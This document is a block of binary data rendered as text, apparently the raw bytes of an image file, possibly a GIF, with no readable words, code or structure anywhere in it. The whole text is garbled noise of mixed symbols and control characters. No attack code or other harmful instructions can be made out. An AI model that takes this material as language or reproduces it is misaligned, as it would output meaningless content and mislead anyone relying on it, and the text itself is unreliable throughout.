t4�ѹX�%�A	�<@aB�	��BY �h����o3+� �S�˰"��?����j�����P,,��9��d��#ǃ�Ł\�>@wT8�Y�*ᐅO��X��\�[��}���Gd=}��y�>)�t 6HH��/�x<�D���54�u8��ʋ<�tl��0��sE��3�3�}r�쑅[��O�Ρ ��M�:����[�FDڲ�D��T�� h8`H���+@C�|J�ӹ����lL;,
� G�PŢA7z�k�l@�F� �J �[ d4�����K$�+!�ğ4�P��K5�8�����H5DG>���>��;����8N�����?��A̛���4A����1	����t��(u���IEJdA8�K׸����$L54�Ѩ��O�������<��_�� MΖ�65��8�����x���gBM���tM������T�N\O��ˇ�F.�qJD���t�OM8 ��L��+�@Q�Mg�߁����L�˹�+����$�
�7���DCc�wѾt�i�ωDC�̫���^1E�|�0E����5mS:�.�Ӷ5*"7���À�l�)�$%ű�Z����A
/�TSO��8����.�RJ��?L3XQ�,39iQL=´T$�/m ��D-"k�IZK�~y*\�����\ڬhs"q���䂡t ��5��xH�D,b�J��4�TK�V��Hk5�R���"�����8��<~�ф�N݁)`IK���U���9�U_M<`��C��e�*U8Xȿ|�Ee�d�p���5��ֈ�Tk�Q����ZX����e9SK�`�������S�Y�
�#�'|�W'=�ZS��q�X+�TKEC�{<  ��D�ۭ�CX����Eڌm؇�X�U��M�����M�t3��MX�;#ر��$H�Q��P�Z1FaI��L��Ǔ�<���N���OD�,r$+�Mw����-�O�5�oEZ�eګuڦ������"���@A���a��0�sP!1�:�P�TWeWű�[1F�[ו[�V9\���j(@������U��f<\�-��X�T�ɍܪ]؆E^��ͽ/i$Q!]A��i�\F,��uUP0��G#���UD�ڝRJ���+}�����X��]�=$^��ߏ�Ƀ��5C�[Jlt<.��0r�ܓ9���"��)ی;�ID��Q��@_�@�]E�eߛ�Yt�ZJ5���D, �����u1H�F �M����a�D��_S�����K��|�f]�8m`�s�a��`4:��0])�����T�;<��T0�]��D�e�a�a����N��%�&\u�FE}A:;;�F���ƁX`az�Y����#a�%���|�`*.ݏڌ-���O�Rp]�Ma���h� ��k$Z��O�T�PJHUJR�?<&�<���M``}s&��!\��c&{��uNR�74�-�]2U
��ben�?�]\K�b��� 2�#f-�=��c�g����D�qNgu�Eq .�1Z�L�[�xt�]��*L䜤(f����+>�Lfj�d�����M,�fJ�ݕK�k��5�^_�/�eH� �q�r��iw{�S�Mu&�y[�ª֭e�����b4(�`I�`���΁+�?i~X�ׅ>\P�E�s���K�����6��H�t7���������ꃨ�ݺ�?��ؑZ#�A2�+�D�c��yj4�ZUe�i�;�]fi�HpM�����E �WM������X9��݃�j��jjL���N4g��q�.�~ۨ��GT|��[2����`������l ^��f�ߕ����߮�/Ȧ聀j���En�<���"�k�d�m��-ӎ�
T��#ծi����/��K��l��c.b�����.QM�F�������.n����Vn�(J�Hn���yK�_�%�zi�����5���|���!�ub�i��+j�EPބ�+ ���L��^%���X5��X9��]�.p�l���/�񢤯I	�>���C�����$os]X�5^GA��D��D,�D�F�E���H�f�U[������TS����4��?�4J���H�5�<�^���zk�����'f��r�)g%@�����M�rM�r,oo%@X,����^ȏ���ٟ�s���l����oz���O����A,t
|6
�n^w�aڛ�F�:�t>�\�T�f�c���,�t.���K�qa�5WHS��_5cH��,�-ksD�6_���u|c�[�ud�	v*7�͵c.�c�,�"F�,��g�l�|q����Xڠ4/Jm_�TG�X�7����?(k�,<r�X;B�ny|R]
zgo��a���.�uN�G�\>g�T�Djׂ�E5�sc ч�������&p��@�/��ʵ�
y��>'r$����EE�6eu6iWVJ/x�N�j��h4�,_���'s,�Kc��ݭy3�s��Ao\z���{]�:Ђn&|�7*X�&_��Z�G�E���0i��Pw�j�� ���{�Ѹ}��Y��-��nl{�����wF��5�{����'��w�ɨ��(�h)@X��q�Å?�5���w<�,��L3�v�����S���q,�~�D5%�y@�?e�5��#�.�9��7�MrO�����(�ρ�ha�.��,�� B*����� �_P!_�B�X���&Y\�3��Ƙ1����@�M7w����g3��z�Ҡ�`�`�T(�qR�u�Z���J�����U�Ak�hY �FA�.��BE�p&���ߗ42>�{V��,�<�r��ˣ8�lb�$?fl!R���j㼹�ЧK�f��U��|j��U���]����_h����C�!A�'@��:Ըїs�*�9�b�gˤY�`��_.��4��>g�-=ԣ��S��5��.����	�X�]�
����B6tpGq7�r���Ot�4�A��c�A0e�ψ=A6�N:��R�m�Th���2�)R�L�~  �~��v�X�Ԇ�*��oX �`N�WHUN@�a��s%��a>���K5�xY>y�݉+����2��iE=t���Z~��w��a0(wa`d�4`A����Pw}�B��%G����^�Bt�J�?T@fęj�gY�n���|P��^��Hg�/V�g}z��Z���]k�%$��F�b@�k�ud�������A�1&u�ILi��x51�����'B��4�R�]��i����j�M � ȱ���M`��M4��TD1.��� 4���!��CѐaL,u��CT��X��=�٪�nt�e��'r���h����p���Do6t��F0[���]t���O7AEW�����;�jq��?dDF,�X�52��r�6�<���]74�z}����?��ػ��o�7'~�?>;ns����7��?T�C#�y� ʈ.:�M�WkM��P &J��E-������0:�����am��u���C�#�<���p2�^ 2�1Bx�k_@O<��j;�/���?�O�5"=�4������L����{�{��}9��uĎQ���%�`�&X���H"(�u�#jM�ٕ��eM��C(:vH��&<!�g=�0�y�^��	��,�!#�w����<��>��L�CtpD�A��Q�Nt�#��<%����� �F���S���H�)��{����0�l|#]��1���9h�������6�\��GGܯ��!�pؘ"����lD��H}@2��s���b���@a�Q��a� [���U���ad%,�8�I�D�j|#9n�]�q��-��D�b���Ǹ���K~|c����i��'M�2��M1*#P�-]�1���f/ٓF�C��TF�aB�q��,B#xXR���#9܉N6�'9 �@�9F,��]�<qQO2��$�:cv
��X���1�s��e7�Lq"$�(&��J4&��9i
ǅ�$�n$(B�(�MR@�BUFFbɎ�.���'G�Ae��!��gO���h��Q�C��ϧ��:-�2�x�4�g�#O�*O=�U�gMbR�N	�R��H���,t��+�jX��X��!t`�+ �DLB�����e3�ē�5&jlEC�͊��q���:Q'Zv�k��d���^nu#��kl�xY��v��mcZ-��#,�����C�p�T�����`%��X��=9�>(x	P�Õ�)(﷎L"���lg�\
�����-f��	�ܶ��M�egj���U�P�?���+�����:��^9x�����tA��4�a�$$�Ѿ����,d���o�����`���1���Ue;|Y��Ę�@A]E�ᢶ�<N-'����#�O=1|#��-0y���C������H�1D,�#l!��eK��Y��EH}�f�by������v��E���Fˁ=���{�pw��$7�z����`?3:�=�q�Z�2�Җ��C����Xω�4�jκ�r��mK+�K(��HD4N�iB#� G8�1	[Z9T��I�eU{�ZAzz�PT�����E�:�g>'zhc:џ��kZ�Gt�������kP{t8H�Ap���I���q�^�҄ʨ� �"R��/����gG�{��=7�U;��gy��tX��\r;&G����}i5><ӎ�GU%��w���Cν���{τ�6�,p>����9�5 n���(r��-���Ao��9 �n�pң��`���K>�K��8�g��\T�;��)zp��R�h{v��Iu���TO�?�>��O�!�����w��7o����3"e������Dt�;������ӽ��<��x��?��S��#$�a'��U/��g��FȖ=�ze`��7�8L�zO��/6���.�X:"�?� �C���]ß=��o�W ��Y ���.nq|܃�ŝ�#$
8p���@����'<�MR�������y�I�;���Eb�-�t����=����?x��^���|��Ձ�&���e��u����e�d��}��ݝ� ���t�&���m9��� z�������Pt �e�����2 B��Ax��}���	� n!�U�2LA����� ��������!nB"h�*�^a��⡐�Z�Q�j���X$�FA�C�b�u`na_��	�z���B�1��aѹK)��+�1�����.�nI����^�mA��F *���-B� Bb����N�!~����X���)�
����"8B"����!4���c4��*��;6���!��$�=��"�2�a�B1�#�y����ɁHy�5��Fp�!��:>�����}#D:�,p :�_O����#D�c2�( @�U1n$d;��)dLD[K�a����Ab,�ƽ؍$�J��I��T������CMA Bd�U��(��g�P�O	��96e�)�,�P%�#"�C<n��;��+��%��T~%Pʂ��%E" ^���8���M�LD�Vf!��N`
�L>���_Tb=�N�C��<E��@ef�8*�  D#F&��k>�a�&̤Y�0�iΣ<��d�f7�i.]_��b�H
�C<&��X�H��C�Bm�c'���:go��kZ�b�*lDEz'D;�'B�A�#S�a�{"�=D���&�8x't�&\ �'y�#z"� D[��8�N�����i&�� ��%Th!Q����@!Z�1Y'v�@j�f�A"��b�; B|z'�nDH�ՍdX ��(:Q�D<]d��-���d�a���_�AD	<DЁ�y�u�N"$�Ig�D��  $;��t�x���h� �A���)�A��:��A� 	���)�@�@��c�C�h���?� ��_�^!�B�Ǒ�{��x�$�� ���aB"� ��	L��\�Z"$�?)���Ϊ��9h���g�* �S^�$Bت`�N*��%\��&��xPT9iL� �z* ��I�C�R�>�&h�%d�)��`��c���F�TkuQ"�U<�&�+�.����*������?���$ �k�T=�cR@��F�d�A�� l"v@"x+ ��� |�<�F��?)�����]��v�0 ��m��ēփ *Q�  ���j �JB"ZB< @�C�j���v@��,Ʈ�%4�Rm�&b�����)Jҁ��ʆ�؆��"���l"h���b���ڮ,�Bm�fl�:�&�׺�ض�������F������+J��ޢ��F�?�*��*����"n�:�����:����&��B������m�6��>�n�j���m�&��..�*��.�������B��2��/��o���j�mtn�"��&��~��F�Lܮ�6/���/��n��i�G�n�ق����F��鞺I����.�B�+�F��Я�2S@  !� � ,    � �  � �	H��A�@>�,��	�(Ç7�h,�Ł��'bdɓ6NR"٫�@�,ʌ9���=���ɳ��d@�I��B��^t�"Č+RB5u#ə���)B�ɕ,��L9�W�Dy��C��δp	�W-nM GBcj��҉N���5x�U�YM�$�X,L���|̸�d�kW���.PϜ��+�/¤�>-0d��vܘ8r㮗9���Um�97�&�y��ѩ���ck�#S"A�.��.���m�a����і���<�M��n��	']]X�j�V��-R��5e��b�&�@l	w�O��ETB<A��jMQH_}OM7*���A*��U�#Vv�pe�`h�<�ry=��}L=w!t��GH�q�vd�b�2��M`�ؙ�����w#?�]��bn�aJ�	�dX�fZH��$z�#k�@da��5�k���_�vj�RJFr�%��yhy�(xfA-����h�s�G��Z~�c��q	hX:���ug( JBJ�!�*��]j�ף���)�sQY$U~Y��$����+�-U�~>˘c4�jP�	���\�)%Ӛ��I��"U%��Tw�~Ćz������"�����9��L�ٰF���WB�HH��}-��o�h�؂հ�}{�mSl��r�t>	:�?HV�,��>�
�km��I:es$l���qĽ�A�/�������.l��0�@�kR��i`J��K/��r������\p��YMݎ�f�����6Ë1���1(PB�o�ߦm�VAڠ��B��Wԋ.��h�P��_U��-���]�>�:%(|a��5A��jwn�/?��ܤ�4�c�M�|;�w4���d�XA7k��.غ�K	i_N�C<�i�mn��5�H�(�d%M���5�1{���i��vF��{ul��a�qĵnp�0�B�/��K,k�B�����t1:�Mo�YV����^�u��^�&88���J2����v�n��6�K�X����~4��XB _��5G20rB�!����6�3N����"��vD��Ff5|\Pr�bܭ��>��d0F��-�!�XC\��[��h�E��X��3y>�:g�*=��������">�z����(�ʃ�����$� Z �0 \��
��d��.h�����"ip�#Oi�^ qcD$�����Zv�!٨�%E��$����(��� �t��.��	T��&مl� 5�(7�9^���p��YLD=�}?q�B"�7
���YN1xCJ�9��"�E�
�i����0�j�� �51:t��h�Kg�P"��c,_tK[�KFO֖X��OV��4b;`�X��Є5Pa���A:v:�.��s�s��6:V��w�bg֣=Vy��t�r�E��ӝ��T�F:����@Sh�b���5�эX��A��PU�V~�N7��׾rf��g��5gj�R�5- Z��d�I�.4�,X�L1��&�t~j�0x�����yv��E7��O`�.H7��*�� � {-�iک�l���K�8����#��@�@S�6�<hB%@K �����&Z�����(Qz���
��h�ڷB���t�-{�*![��| ��A�D\�ym���B � Sɪ5Фn,��Eh�G�aCa3`x懲��7�]o9��^���A��In��DZ"�U��/��#2���+�G����X`x �mtA ���1����
èp��1�����J�L�ڟL ��X�f�^
�8(򕭫j�D�JH��R���k;�F�y���tG�Hv M��N���l���u'+�&����%=��f9�X^���L�/�X�ME��lۓ�&vQKΛ�6'^F	G��q�%¬������\�1(M�A�<��k�'�,����r�s�+~�6�z 3���3��YxdqG�̐��eBMR
�oG)�̺���%l�k��� �B<�T�	�u���lfA�]�vu$��0��޶m͜N5%���-aC�����v7���3P!���,��]hk�E�|1�IO�s���|�g�t��p��[bH\(gNs�R\�T�;���/sn#�g�}='���}�v` 4��̓m(t/�u̻��ۜ�X ��s�s=}���Bz�q���ǘ��4��d3.$WA�g��� �Y���\��3]p����m�4����ۗ}�b �R��F
't��1��嶨�!_ps��l�/p�Eg�tv.�l���RU���� ����n���x�`�܄� L>QOw��������>{c.7<H)-:���Z��n��i�m����s �m�� � Hy��v�g}��}��2U�}��E�W�'�Wj��^wj~�Gm�/2vn�U%�E�gk��5�}C	�7VpyC���u6�8���@4P}	8i_ >8|z�2�?w�{'b(�=�W�X�n"�j�G;�7%Z�G1�F]`� ,0��'�Е�hp;�- ��GalC@�;<�+(0f��ht}wJ�[�w/��q��K�12�sc���xY��|W _ ,�W�`	�����g;H��@ X@�i�0q�}ϡ%bQ,W�����5�c6~��O�W�W	�#g+��_��8�h�VR)^�`}@}@  4`���j�ggE� ��o�9(@�D�x�#(�!�}(~߶=�Xy�N�%#!(g"\�����]X|�H	`eP�|9@9��p�(�eyc�\� �ek�]�� 9Ly�#2�uN᷋�8c֒�4���!3�$U yH����<"E[�(�c�|�ȍ�xZ0V�v�#@����!ْcYю��w��Hj�fPX��A��F�or79H9�x톐f�@�C����g��|VZ i9Zg�φR�<'g�� (�����G��阯c��R6	rQ�~u�+,(	��eu�F�s�g�' �xIW�3��)��i(Ў���t��������9��tS%�W���+9�x<9��' f����Y��M�@��7Z��	�����N� ���If蕾��������D��$5F�ș8(o�m����Jy�iq�@V����)C�T3�)�4H2�� Y	[~X	zЄ�X~�b�7���NM�K���1I��YO�s_�p��|&@~f��t��c�Yz��	e}�98s�:2�c�:���ɞ����Y�ћ�N(e��H8�D�+�qpR�Ǚ`5 &��T�~�f�>���EqX���6u35���% �G@ !�� ��Q���ա&ʕ����*��b�!K��n2�#E���XA^n�c5�W��:@9��%���x�P_@H:!K:��Q�0P�%f�����T:�*[Qs�M��.�j)�b�S-�Z2u�� �B���*��:�!�����*�ʗE�3�����J
�y�P����sG�Z���ʮ�4�3�nmBK����*Kk��A!��&��(�갸�&I�4����ڭdx�WЪ�i�ڗh���G���
2��3����^�jjh�$J���(z0����:��&욲B�&�� {��
��-�N2*(@
Wp�k�P�T��4 ��wيo%C4�z��� ���k��!�wL5D6X곒���=˷[!<泄!��V8'{���w	�˸x1nb�;�X;���V��ʝ�X�n�P4��SX`PK����ղY9����g/�髿ɒ��K��c�k\`�\�X�i�(���ת�4� �K�@
�k�`@��k.E ����k������{�a���K�����v굯:Z�+@�P@���/h��j˲�{ �|�8���{��^��Rv@� ��L������k*0�q��{�k�<#<*སk�A�k�@���&�WІ5Gz5��ė�S�������������5�3�1���Z����R�k/uX��%�*�#,���PL,�ca���3��~63l9�Ŕ=T��7s3>���I
��B�����M<K�b��O��'�O��`�Ȋ��ƚ��;�`�R�c}�8�x�w��3?�3ϫn�p���5�9����N\�<��R������������K \�Ȭ������W@ ��Fi�Ae�1d9ŀ:�3�K
:���k�.�2��d��pY������l��˿�ϦH����\������½|�ܻ�2��kh:j<� ZI�Ⱦ��C
Tb{6 d5S3vP���lo[�i��E24�Y˴l�8���۽��$�ܽ��Xp̋V�F �IX0l���w
Tu,�8�vv�%}.�6�@������]}(|��"�|���krl�������� ΋��E�&��g�3|�6�?h���u*Zpea��6�#�d� Umҷ�6�=�4Gƀ���՘��|'�֠��+�֢Mڟ=��\�F�t�k0 �mr�Ms-��ihw�� 7��Z J��L]�Z֔P�็]��6i#@v��,�la�4w6"�����5 ��"ʚ����A�`Eד��k�H��W� p�<є4F�.�;U >P �P~]��S��9��ݷ0Z���4C�	�DQ�-|<��������;�	�������� �% �m���g����y� -�-�k�0�<UdB>���|ǹ����-��Ű�3��_���6���lq\~�!���B��P˷�
2�*K(��4.��vdG��6���r���A.xkeC�kGn�s.@���K�]�&�"�&�5��8��>�31�k��j�d�Ǒz+>���K�( �}��
����k��{^��^~>Gn��),������}9�Z�\.�&��$K��ٗ.��+����&��x[8�T �F�.��f��zn�ޜwM?��:u$0G���C:Cpx��6e���>��Tw�������Jx�>_D;�8�`�n�.�n�p�H������.�q��I�_`���������~6��p����΁'n�yۯe�f&��n�Q|G��@���֐��]G�����f�y-G�I=�ʽQ~6���4C���v�:?}I5�����k�<�g��g������-����s��~�-i�~�k��Q?�K�����_�_d���v@���Z������=��ʑ}�����:�p/ċ��`��+׫_����鼴�����X V{��� ���^��D�OD��ȯ��j��ڐߏ?�d0�-�?.E��:���E��Oλ�d��^�ң_�a��+�����[���Ȩ8Ц�ȕ,4��k� �M�f��	��/�9��1�aB��4j<�o�m͜�|X2��.T^����b�|��R��c_������54�����KcZ6.e�ti,�I]J�@��T���˿��6%�ٯ\�q���ʕF6+9��B��<N Q�dE��	��D�6�>2*4(Q�`g<�e)��2+Yj�rX122���r�.�<w�󨱣�x�����m�5jT=K�o,_�bi����-���W�+�F�8_ރ}CR�1��o�Hއ��]� 7�G}�e�=3�y;3��I���jm���1�6Y~�M7�|n����8�,�B�p�B�I&�	jX�}�BOԂ.�(����"�4����,���,2�#�H�����z�a���Ό��;�ȯ&�X@.�6���E�k��̥`S��ĉ���E΍ff�n.و��>��O?;t���K�����F�tt;#`���I���i0�!̌�A��x�B��$��/򓉌|�	���uD093p�5l#�)����׍h��X8�ŗ[\����s��Ո�k��c 3�5���k#�H����k`�N��/0b�n���Q��ƅ5䋭�	-�?t!���0�@_� #E{%���~��L8�k��`r��Y*��O>�e�O�ǡ6ڕ���m��=W�"�������=0h�E{���[�<eI%Uq
x&2tY2(��BK����?�$���`I�e�(�F�[>	Ye��i[�@�B9巫�6�c>Z^p�10rх!��B����p��;�>����)��DuԅlPM5�� �r-�X���q�7B�_�fʅ/8ƥ�O��{Z�7b��H'A�Y^���Ȉ���;��2���9q���)*f��h˩s�Y�OJ,��'4����\"F=�PW��ֿ�Ͷ���m�u�[wl�7%{V=�翍ha 0���#�,/=�y^�7��Qpg��ב̠����{�����|!8ª�D�a�DA�_��wC�O#:�!S������X����l����%o��[��u��H�"��w�rzAں�V/���x∞�P��͇>��N�c�5�f�c�PjH;��o7ӣ��	�k�<����Uo���((FR�2� H�7/yF����<�/
-Tf���X��Gi�M��@����
�!�GC��r#�M�*����RZw$!q�?@����j�@�$9q~��ߘ2A��`�]��a��/vp�,��(*��
���QJӰ�@(@��j���$���/_�?b���_��T�Bq�&����5j��ɑSd���ˋ�e�Q*H��<%���?���0����J��4��f��Zّ~x�����C?vP��P56rD������2�2�!�0�t�I��#G��M��эʌ[�3�FB�#(���ר�e)T ����\�*��i�K���>5"L���OqV=)�CU�u�[2����	�����$'Iɥ�M����
*�9R#�R�����\��Tb��ڻ2�r-����z�үf}9���?�ߴzW���OP="?4KOnz��D,����!��G�94F�\x�tb��t�#y�k`��2����r�K���Lf�T���!"����_Q��:�t�y6ZF$�;��Lĺ�M�W���Mv���x�p,��{9������e�q�\���L����m���Dun�EP�}���hn�f�ΫR���E��Y*b���2ь��'?X��0�T��׾�#���'h�??����/��aL�	�6ԍ,���5Y����ⰻd2uY��I&�i�&2���c��ճ<�v��-�-B�L���k&V���<&4�p�����<��������jlr
��@(����q�FC���/��#f��C��.�8��v30 ���Y3��k���e®vW��L�B{R��,���fnp�{�ގtGh��x�>���m[�
�O�&Ӿ�\E��v>������b�$Jjp�^�p�(z��HՔ�m�z=�4FMu�Ņ����r�����5�cP�j��w�Ly�����Ht�����pL�ZS�IA�`��1�{�o
w�����.�u��3�|�����=�c���-c�%>��RנB)#�+�s�Z�^��a���o�����c����k���ٗ��35��wR�X�O�b�������q�;�]�[+��^/��L���2q�E�z���=Ŕ��=�\��bﳯ�ﴙY��r
_��_���M̶0�hǷ'/�.�Ͻݛϲ66�2ng��n����c�>��}�&��O�����_��r~p������W�)�tP��p�ü�k8q���P*��Mz+S0O�.b6��<�ɠĹ�?�=�˺}��ܻ�dۈd����?���CA�KA@ʿJ�0;�3��
�牽�#�����"Rqn:@�"q:�C�Pˢ
$?�@���3<��=�j
<BA,,&���R*�yA�y���)���l��t4􃗡�A�Oʗ�@ t�#�0P��Cˣ���kBo؆?̮�C�P�4�AA9���C@�,|D��4 YX�O��2�AԹ4�26��Jr+-��ѦR���%P�(U,+G��"4���A&�=\�4��%�[
;
A�
HL�kDc$Fd�B��BJ��9��{>�*���j4���[����0Z�F��(�YE܀�W�C,�EZtBѻ��"����dF_��HF}�eCB�R|F.��N�.(�&(�gBO����9p�0	 s�>�2��	t�H��'�*����`�|d�dt����b�G��f�CC�ԛF��E�ª�[H"�FzyȈD4�b6LGM� �\J�LC�q-�/�8�肴Ӄ	��d$��cI��J�˘D�n��o�"�Hi<�l�r{�0�Z��;�$J��2	�>��$tPJ�,�%��z:�(�ዳ<��\ɮ>@yɱ����C/�.�A ��ʘKs�����F���i;�ȿl�R�u̎d��l?R��RH�Z
���4˄�b�H�L�����.��҂+P
�Q *���S�D��	7OzH/���ׁM���Tǌ<@
4��C-���С[���$�HN�10 e�`2b�/
��_H�� ���;�l����mG��K�\��4�Q� ��P�LO�d����+D�����`��m��a��K~,*�y*?�J眗n�0 Q�
� ,�u�����[J���2�Q��0bᨥ8J�TOR�0�P���k\� �"c��<��5h-�������I����3�ΐ"R�8X�����?88�E��8s�Ɍһ���Q9�LŞ��T�tE��ֳM%?�y�ŔQ!�=�D���6eCȼU`�լ�^�����{�m�/�3!�X�+��R
�ƺ�֥̦��(K�L�(��Vo�p��j�>:�1�H���À` hc��:$_`.����8^���W�����.�"%��@�i�ղV+j�h�@գC$���%����V���/:��$�r5QsMQs)�<e�j����[��{E[�W��0��U�j���.��0Xc(�`�F24���NZ�h$B��O���ђP�P薍�&�U���؍\86PI��d�Iᓅ[H�X���6}�Y��Fh����Y]� h���2-�(�Q��ڤ�C��E�'�b��ڈ��PM�Z�U-I#��CQ�@��$�����U�#���|]�O�[��HN�Y�M��`��ݷ����К5�5�<�-�Z��h�N��mj+!Y1�Z
d8�R��|3"���h�'�"����E݉�3°��be��]  ӂ�إ(�*0�1�ܭ�P1�q�K�]�ƕ����r4��M��J�۔}�}�ߙ���=��>ӽ��� ( ��h�I������	#�b���"�O�m�,�����_�`k��ڈ���|D�T^^�L�ޑ��[3	��.�򝔾��I!��-�r��l�҈�L-����R	����&�[-�K��P��|D���]�a��	V���`P��P�p��'���J+�9��J�����p�bH^ᵪڥ cK�ߢ��`kX��a�p�dD�O�Z��\�=�a8��E�J�c��_(���e�U �(�=f_(�`F-���E�bF~dL����̦�d�q\�q���?��
6��d�����,��`@�J`�84!f�#b	ҠL
�Z�Y=v D]�����+X�?��~����d�ا]a.�.ǅf>�~nh{i�ܜ$�È�N�d��5^�T�sVgW�����D4{Ib`�Q�^v����I�`��(�g�h��0�����_��VK���f��g���=M��dd���`!J�Z�5p�zȿt�׎^�9ή���;��+@iu �^V��p �bB�����L�k�հ�c���a6d�>�+�ftq�(��2��_cj�B^P&`�� �t���60���E�F�X�.Z&V�Nidm�> �q�/���}��X��k�b"���Fm��i2]H�������[�&�����}���A���b��M�j@��$m�8����=�b����⟎��bm��i����n��g���m����5<4^��`1�fj�Z *�����lO�^B�(���+�c k�����m��b�j_�8d����#�_��d)j�&/.8q�'���,*=�L�5�wۋy@cOnlE�z�E]�N�'���Fpq����mp]VG�@T��[���Z�|jFj���F��Y�㞵���eq�v�U������!Fۣ8�^���0@0-��8�,�Ɯ$�H�$�%WP&o�'��>hp���؂�*_.j�$��No2��<._R��F�̨6���RC��q�C�<��l0X� ����A�*�5z�_DW�~�F_��JQ
P�a��8톞�M��N�tB_�.s�5��k��{�9��j�R�#�1h�u���b��/����u�־�"?b`o ֞�w�'����M�f��XxAVoB�v���tj�xQ'��`�-_��eq��F�����Z�L�J����u�n��w]�ή~ҙ�w;V�u9�$�.Hk 88֠��u�f�����%]k�����l����v/����VP���XuL�(�%\�E�|/?Yy���l��/0�Ҹ�)����@ɨ��ܤ)�TL�� ߔn8�	mY��Nn�N��x�����x>V�6|ukGms��?t��s�Ú��D@�_�^���wյ�������Z���{�'�����G԰�(R�-���3?q�r��� �=�y�^�?0�BR$yL��/U}}a��c H9����(G�։ݢ����y����a�z�n���e)XT�����h����iP����\Xl�2Q��>� g*yt����0i�̃�V�l��Om2�U�mңHǀ0�,�6�ٸ ��K������kMƒ��b�Y3����A.�h1�`%��x%�G�Kv�$CR'���{��H��d��%͜85s��Y��9������?�ڲ���uWFaĞ-�f�c͜5ö��n��c��1�_Z$'�E-p�y��%k'L��*�[�t�y4��Z=������DQ'��A cl�����n���� �	Ł3�Eqf�k_T��?v�A�/�\A�A�9��
D@a�dǄ#]�bxM���f��8�z�� Í����Ռg,� ����+��d�M�e �o%U��U�6�ax9p�/	q(��C
T�
u��!��fum�w\hA� Y�d��6���{��ޏ������Z�5:CCU�5�$�KZ�$ZN6	\poy
�\��T�`�HV�%���0�(X�qaB��T&]�9b^�:���"��]���݄�m��'�2::�����?�ՋΘaU��R1��nz�p��*TV�.��V�Q��i��$+Zh�ѫ%�zWrk ,p����nJV���1�X�lL��䌡w�����(h�&�h�6Y�	�����ꖺ����ﱋ��*Y�Wc�PЬ��ɂ/d:��]�PK�c��x�Ѵgf5��l�T��W+_�'�62�$c�-y�
�.̥7ܺ��l3G������ǖE��AX��_�*�+s-�Yu�P�0v᩵]�'�Mc�z��-;h�j눞�&Ƀ3z��˿�|�[�\��,p�;ཱིps�?b�б���gΙ�'��?�@5,��X4�iDb��,�͂^zy�����!��:��a����J�#+��F�'W����+9�x�\"����d( ��#=� j��`UZ@�M�b�1�xR��	}����Ś��G-���J�:�8�v�۟�r���$? ���!ҋ$�
#����_��H�*�H�z��EԹ�p&��ocB��nPPa���#��mm��a�tؿ ��8r9�}�G	�c�~@
�-�!�Ӭ0�"�Jr²�/�����BK�Ǭ>�/t1�M��7Ǝ�P��Icj�ض��T����h;�q�1�9�a��]�����A �%*�ab޿
�+�H���+�� �a �3�yB *�P,a[V	ч��h4���Ҿj	@�|��,�6�p4dDn�C<�;�;���_Wx�B�@5�HHr�s�GBZ,�����M��Z�$��Vh�Ӹ�Z�!��޸Õ�@��GÝ�>�0x�'����# -�@�Fc��V���R��oE,:�����&�����E�h�s���\�!zx⻊��!e=�D�����m��ew�D��
y4�l�cb�z���r�?v2������Oz�e�)G*���s�dt#�Z�R[�u"1�0z+���14�̛�����JrC�P^me�Ds�p�?��[ʘAt]e�5��(��'�ʆ:�%d2���;�����.�+-p��d�n���*MmJ�P��U�y�P^Y &�:u2P�a�㢗(ĸ`�q����v�%�=pN�A�R�t��.�=$��� �, q 5`I0`�5�!�X��/ �Y�\�
PoI�P^��	z#��k��Q(Ľ��-�@�4�� bA���2� S��o�ou.��R�-OW�J�I��1s����G7:��5g��]�p6�`�9�b5�BYpyȤ ���'8�`-���!�>$RI�A�,�uPz,��t���`�ciUA=�D��}_ *���c�Ѣ�t_��2�	��5�97��r�%x�L�dΖh�%����éξB�dh�I����El�.�9=]X߮y��k��	���O����ğ�-��0��N������߷� � �"�@���aj��}�C� q:|�����q�Ik�9@���u��&9�]-/��p�G����\�M�����ar�C���%4Nr� Cю8�i��w4g:�W�S[� U�:z����k}B�z >�t��}�9�����@���(�L4чU�}Є���-��~M Or5���?|��>��k`���*�N���� ��3����'>Zj���>�v��c�� �51�u���p��9_��kPm��@_�IHB��;�5ω����?�Fo�c�!��i��3�{Mhb
ew�߿N��b��29�1�O|�}�>������Ǉ��q 	M$b�W?����� '����Q�������������-�?�_�1 ��^�?� � j`� �u"_�,�fz�n�	����� ���`�
��F� 2]�!*a�]��5�L�n �B!��+P�f!�+��'�C��+�TaFF�����!�!n���! � "!�?��!�a@  !� � ,    � �  � �	H����J��p �!�&Mč3)9�����">z,��_��?���$ʖ-���w�͛8s��YÁ<
\Ȑ(E�C�Z�t� Ɖ&�Lis*H�9?ʤ���W�@|B�9��Ѥh3>�(��ڔV�^�*�ˑ_�m�˷�΢CŒ%��bѦ
D5��Җ/�ҕ��+J�9��ݜ�gDρ�64,�sǇ�K�-�x*fʭ� �Z���Uk$�ɹ7P�b/�x�p��˦��v ���߼,�9��X�����;LФ�<Q�݋��/F�6v��g�;]��z��]�s��ap�=5t\y˭gQ�N1��\!ɷ�l%ݖ^B����v�eH�Eu��&�z��S0�fW���Kb�!A��gF�4Tz?��ވ
�X|��Q�.:�W��V���3�Qy�f�a���F^&�Z�*B�"|*5�Ze6�2�nR~T��	��`��#��fi�\�b�TGq��"l�Iw[���_�9����wj
ID��j%
$l���)����}Q�ǣ��ևY���\y�Hq�)mF6G�E�
t��Lƅ�d���f�|�	+���Z'a��jg��
y`�)k%��bG1Ő� 
�P�K/�rt(��tjK�ƙ�?�z5�@�B;�x�扔Y����ˢ�~J�
d|A��c�0�%{�+��Ҷ�m׽D��V�ߜ֚�q�L8a�YK�l a� ��`a�?���ż`l�1Pq�����󲄒.հ�ݽ���Ҿ����U{C��g�6����L1���v�Gc�.z���N_�F��-Q�,X>��҆F���������ֶvR��0ӂ(�tN�?��r[���(���䥂,5Uê9���)�Β+��n�)N�+�(`nd��9ZX҅%Z}�?��ǽ�(e /�wJ�g���U�ۯ�X�}���3Ôs�-$E,W$� �bI�_�� �\��]i����"2]�@JX#ߍ�Ǔg�@����\9."�J��<�i��h��l�<ȅ(��C��Z����lp߉U���5�T*12M��%�Ll�B�1�2� TȢ
}q�m���X�(x!��#������5�dQP���S���p@���A�ᄃN�a��B ,�A����p�+��_�>\�^X� �(�����B$���zcǮ8�N�#������K[sو.�G �9` M��?@_P���G7n!����t�(�BI�#��Ƈ�\�_1��5�	�%���?�a W�� �Є&��
X����d�#Z���b��dz�{ʋ(	���z c)oR��\��T��Π�g�%!
guX$;��Y�e� ���
�����[�a��'
